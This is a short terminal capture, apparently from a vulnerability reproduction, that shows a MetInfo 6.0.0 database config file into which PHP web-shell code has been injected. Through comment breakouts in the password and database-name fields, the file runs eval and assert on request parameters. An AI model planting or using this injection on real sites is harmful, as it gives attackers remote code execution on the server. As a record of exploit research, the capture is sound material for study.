 cqq@ubuntu:/var/log/apache2$ cat /var/www/Metinfo_6.0.0_2/config/config_db.php
<?php
                   /*
                   con_db_host = "localhost"
                   con_db_port = "3306"
                   con_db_id   = "met2"
                   con_db_pass  = "\"*/assert($_REQUEST[w])/*\""
                   con_db_name = "*/@eval($_REQUEST[cmd]);/*"
                   tablepre    =  "met2_"
                   db_charset  =  "utf8";
                  */
                  ?>cqq@ubuntu:/var/log/apache2$ cat error_Metinfo_6.0.0_2.conf.log